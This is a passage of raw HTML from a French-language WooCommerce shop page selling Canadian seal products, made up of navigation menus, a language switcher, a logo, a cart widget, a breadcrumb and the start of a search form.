			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7947"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/ceinture-homme/?lang=fr" class="elementor-sub-item">CEINTURE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7948"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/portefeuilles/?lang=fr" class="elementor-sub-item">PORTEFEUILLES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7949"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/gants-et-mitaines/?lang=fr" class="elementor-sub-item">GANTS ET MITAINES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7950"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/chapeaux-tuques-fr/?lang=fr" class="elementor-sub-item">CHAPEAUX, TUQUES</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7951"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/chaussures-homme/?lang=fr" class="elementor-sub-item">CHAUSSURES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7952"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/chaussures-homme/pantoufles-homme/?lang=fr" class="elementor-sub-item">PANTOUFLES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7953"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/chaussures-homme/bottes-homme/?lang=fr" class="elementor-sub-item">BOTTES</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7954"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/manteaux-homme-fr/?lang=fr" class="elementor-sub-item">MANTEAUX</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7955"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/manteaux-homme-fr/manteaux-homme/?lang=fr" class="elementor-sub-item">MANTEAUX</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2468"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/?lang=fr" class="elementor-sub-item">ENFANT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7956"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/accessoires-enfants/?lang=fr" class="elementor-sub-item">ACCESSOIRES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2470"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/accessoires-enfants/chapeaux-tuques/?lang=fr" class="elementor-sub-item">CHAPEAUX</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2471"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/chaussures/?lang=fr" class="elementor-sub-item">CHAUSSURES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2472"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/chaussures/pantouffles-phoque-loup-marin/?lang=fr" class="elementor-sub-item">PANTOUFFLES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7957"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/chaussures/bottes/?lang=fr" class="elementor-sub-item">BOTTES</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2477"><a href="https://shop.canadiansealproducts.com/categorie-produit/produits-pour-les-animaux/?lang=fr" class="elementor-sub-item">PRODUITS POUR LES ANIMAUX</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7958"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/?lang=fr" class="elementor-item">MARQUES A-Z</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8148"><a href="https://shop.canadiansealproducts.com/categorie-produit/always-in-vogue-fr/?lang=fr" class="elementor-sub-item">Always In Vogue</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7959"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/bill-worb-furs-fr/?lang=fr" class="elementor-sub-item">Bill Worb Furs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10274"><a href="https://shop.canadiansealproducts.com/store/bilodeaucanada/" class="elementor-sub-item">BILODEAU Canada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7960"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/bwsealstyle-fr/?lang=fr" class="elementor-sub-item">BWSealStyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7961"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/carino-omega-3-fr/?lang=fr" class="elementor-sub-item">Carino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8149"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/clare-dawn-studio/" class="elementor-sub-item">Clare Dawn Studio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7962"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/dpa-gold-fr/?lang=fr" class="elementor-sub-item">DPA Gold</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7963"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/fourrures-grenier-fr/?lang=fr" class="elementor-sub-item">Fourrures Grenier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7964"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/gnp-craft-producers-fr/?lang=fr" class="elementor-sub-item">GNP Craft Producers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7965"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/monaseams-fr/?lang=fr" class="elementor-sub-item">MonaSeams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9986"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/phocal-stone-designs-fr/?lang=fr" class="elementor-sub-item">Phocal Stone Designs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7994"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/waspu-fr/?lang=fr" class="elementor-sub-item">Waspu</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-54-fr"><a href="https://shop.canadiansealproducts.com/size/xx-small-fr/?lang=fr" role="menuitem" class="elementor-item"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">FRANÇAIS</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-en"><a href="https://shop.canadiansealproducts.com/size/xx-small/?lang=en" title="Passer à ENGLISH" aria-label="Passer à ENGLISH" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">ENGLISH</span></a></li>
	<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-zh-hans"><a href="https://shop.canadiansealproducts.com/?lang=zh-hans" title="Passer à 简体中文" aria-label="Passer à 简体中文" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="zh-hans">简体中文</span></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-105f6c3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2413"><a href="https://shop.canadiansealproducts.com/?lang=fr" class="elementor-item" tabindex="-1">ACCUEIL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2414"><a href="https://shop.canadiansealproducts.com/boutique/?lang=fr" class="elementor-item" tabindex="-1">BOUTIQUE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2415"><a href="https://shop.canadiansealproducts.com/categorie-produit/supplements-domega-3/?lang=fr" class="elementor-sub-item" tabindex="-1">SUPPLÉMENTS D&rsquo;OMEGA-3</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2416"><a href="https://shop.canadiansealproducts.com/categorie-produit/supplements-domega-3/gellules/?lang=fr" class="elementor-sub-item" tabindex="-1">GÉLLULES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2417"><a href="https://shop.canadiansealproducts.com/categorie-produit/supplements-domega-3/liquides/?lang=fr" class="elementor-sub-item" tabindex="-1">LIQUIDES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13976"><a href="https://shop.canadiansealproducts.com/categorie-produit/produits-pour-les-animaux/omega-3-supplement-omega-3-for-pets-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">OMÉGA-3 POUR ANIMAUX</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2419"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/?lang=fr" class="elementor-sub-item" tabindex="-1">DÉCOR MAISON</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7942"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/ornements/?lang=fr" class="elementor-sub-item" tabindex="-1">ORNEMENTS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8065"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/coussins/?lang=fr" class="elementor-sub-item" tabindex="-1">COUSSINS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8066"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/fourrure-de-phoque/?lang=fr" class="elementor-sub-item" tabindex="-1">FOURRURE DE PHOQUE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2431"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/?lang=fr" class="elementor-sub-item" tabindex="-1">FEMME</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2432"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/?lang=fr" class="elementor-sub-item" tabindex="-1">ACCESSOIRES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7943"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/sacs-a-main/?lang=fr" class="elementor-sub-item" tabindex="-1">SACS À MAIN</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2435"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/gants-et-mitaines-femme/?lang=fr" class="elementor-sub-item" tabindex="-1">GANTS ET MITAINES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7944"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/women-accessories-hats-tuques-beanies-earmuffs-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">HATS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2439"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/chaussures-femme/?lang=fr" class="elementor-sub-item" tabindex="-1">CHAUSSURES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2444"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/chaussures-femme/boots-femme/?lang=fr" class="elementor-sub-item" tabindex="-1">BOTTES</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2450"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/?lang=fr" class="elementor-sub-item" tabindex="-1">HOMME</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7945"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/?lang=fr" class="elementor-sub-item" tabindex="-1">ACCESSOIRES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7946"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/cravate-noeud-papillon/?lang=fr" class="elementor-sub-item" tabindex="-1">CRAVATE &amp; NOEUD PAPILLON</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7947"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/ceinture-homme/?lang=fr" class="elementor-sub-item" tabindex="-1">CEINTURE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7948"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/portefeuilles/?lang=fr" class="elementor-sub-item" tabindex="-1">PORTEFEUILLES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7949"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/gants-et-mitaines/?lang=fr" class="elementor-sub-item" tabindex="-1">GANTS ET MITAINES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7950"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/chapeaux-tuques-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">CHAPEAUX, TUQUES</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7951"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/chaussures-homme/?lang=fr" class="elementor-sub-item" tabindex="-1">CHAUSSURES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7952"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/chaussures-homme/pantoufles-homme/?lang=fr" class="elementor-sub-item" tabindex="-1">PANTOUFLES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7953"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/chaussures-homme/bottes-homme/?lang=fr" class="elementor-sub-item" tabindex="-1">BOTTES</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7954"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/manteaux-homme-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">MANTEAUX</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7955"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/manteaux-homme-fr/manteaux-homme/?lang=fr" class="elementor-sub-item" tabindex="-1">MANTEAUX</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2468"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/?lang=fr" class="elementor-sub-item" tabindex="-1">ENFANT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7956"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/accessoires-enfants/?lang=fr" class="elementor-sub-item" tabindex="-1">ACCESSOIRES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2470"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/accessoires-enfants/chapeaux-tuques/?lang=fr" class="elementor-sub-item" tabindex="-1">CHAPEAUX</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2471"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/chaussures/?lang=fr" class="elementor-sub-item" tabindex="-1">CHAUSSURES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2472"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/chaussures/pantouffles-phoque-loup-marin/?lang=fr" class="elementor-sub-item" tabindex="-1">PANTOUFFLES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7957"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/chaussures/bottes/?lang=fr" class="elementor-sub-item" tabindex="-1">BOTTES</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2477"><a href="https://shop.canadiansealproducts.com/categorie-produit/produits-pour-les-animaux/?lang=fr" class="elementor-sub-item" tabindex="-1">PRODUITS POUR LES ANIMAUX</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7958"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/?lang=fr" class="elementor-item" tabindex="-1">MARQUES A-Z</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8148"><a href="https://shop.canadiansealproducts.com/categorie-produit/always-in-vogue-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">Always In Vogue</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7959"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/bill-worb-furs-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">Bill Worb Furs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10274"><a href="https://shop.canadiansealproducts.com/store/bilodeaucanada/" class="elementor-sub-item" tabindex="-1">BILODEAU Canada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7960"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/bwsealstyle-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">BWSealStyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7961"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/carino-omega-3-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">Carino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8149"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/clare-dawn-studio/" class="elementor-sub-item" tabindex="-1">Clare Dawn Studio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7962"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/dpa-gold-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">DPA Gold</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7963"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/fourrures-grenier-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">Fourrures Grenier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7964"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/gnp-craft-producers-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">GNP Craft Producers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7965"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/monaseams-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">MonaSeams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9986"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/phocal-stone-designs-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">Phocal Stone Designs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7994"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/waspu-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">Waspu</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-54-fr"><a href="https://shop.canadiansealproducts.com/size/xx-small-fr/?lang=fr" role="menuitem" class="elementor-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">FRANÇAIS</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-en"><a href="https://shop.canadiansealproducts.com/size/xx-small/?lang=en" title="Passer à ENGLISH" aria-label="Passer à ENGLISH" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">ENGLISH</span></a></li>
	<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-zh-hans"><a href="https://shop.canadiansealproducts.com/?lang=zh-hans" title="Passer à 简体中文" aria-label="Passer à 简体中文" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="zh-hans">简体中文</span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1492031 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1492031" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://shop.canadiansealproducts.com/?lang=fr">
			<img width="817" height="481" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue.png" class="attachment-full size-full wp-image-1466" alt="Logo Canadian Seal products - Blue" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue.png 817w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-324x191.png 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-416x245.png 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-300x177.png 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-768x452.png 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-600x353.png 600w" sizes="(max-width: 817px) 100vw, 817px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-65c9dcdf" data-id="65c9dcdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-157180c0 toggle-icon--bag-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="157180c0" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-solid"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="2600" class="elementor elementor-2600 elementor-658 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-11bfe3e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11bfe3e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3063cfef" data-id="3063cfef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5a2c65 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="f5a2c65" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://shop.canadiansealproducts.com/?lang=fr">Accueil</a><span class="breadcrumb-separator"> / </span>Product Size<span class="breadcrumb-separator"> / </span>XX-Small</nav></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-4a7851e elementor-widget elementor-widget-heading" data-id="4a7851e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Magasinez en ligne</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fe12277 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe12277" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1cb3837" data-id="1cb3837" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20197b8 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="20197b8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://shop.canadiansealproducts.com/?lang=fr" method="get">
												<div class="elementor-search-form__container">
